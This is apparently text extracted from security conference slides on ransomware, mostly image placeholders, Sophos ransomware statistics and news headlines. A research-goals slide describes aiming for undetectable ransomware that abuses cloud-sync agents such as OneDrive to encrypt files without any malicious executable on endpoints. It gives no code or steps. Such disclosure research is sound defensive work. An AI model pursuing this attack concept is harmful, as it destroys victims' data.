# Clouded OneDrive Turns Sides One Drive. Double Agent.







### Agenda



#### March 2023 broke ransomware attack records with 459 incidents



#### FORBES > BUSINESS **RREAKING**

Ransomware Attacks Upgraded To 'National Security Threat' In New White House Cybersecurity **Strategy** 



In the last year, has your organization been hit by ransomware? Yes. n=3000 (2023), 5,600 (2022), 5,400 (2021), 5,000 (2020)

How much was the ransom payment that was paid to the attackers? Excluding "Don't know" responses.

2023 (n=216)

2022 [n=965]

Sophos: https://assets.sophos.com/X24WTUEQ/at/c949g7693gsnjh9rb9gr8/sophos-state-of-ransomware-2023-wp.pdf



Ransom Payments: 2023 vs 2022



 $\Box$  2022 (n=965)  $\Box$  2023 (n=216)

How much was the ransom payment that was paid to the attackers? Excluding "Don't know" responses.

Sophos: https://assets.sophos.com/X24WTUEQ/at/c949g7693gsnjh9rb9gr8/sophos-state-of-ransomware-2023-wp.pdf





In the last year, has your organization been hit by ransomware? Yes. n=3000 [2023], 5,600 [2022], 5,400 [2021], 5,000 [2020]

Sophos: https://assets.sophos.com/X24WTUEQ/at/c949g7693gsnjh9rb9gr8/sophos-state-of-ransomware-2023-wp.pdf



**FORBES > BUSINESS** 

**BREAKING** 

#### **Ransomware Attacks Upgraded** To 'National Security Threat' In **New White House Cybersecurity Strategy**

**Siladitya Ray Forbes Staff** Covering breaking news and tech policy stories at Forbes.

**Follow** 

Mar 2, 2023, 09:08am EST



#### March 2023 broke ransomware attack records with 459 incidents

**By Bill Toulas** 



# Research Goals (?)



#### Research Goals

#### A fully undetectable-by-design ransomware

- **Fully legitimate flow for** encrypting files
- **Encrypt all user files and make** them impossible to restore
- **Bypasses all common ransomware** detections







#### There is a way to encrypt all of your sensitive data without encrypting a single file on your endpoint?







#### Adversaries can encrypt files, while they are not even executing code on endpoints?







What if not a single malicious executable from the adversary needs to be present on endpoints while files are encrypted?



# Searching for a double-agent





### Cloud Storage + Local Agents



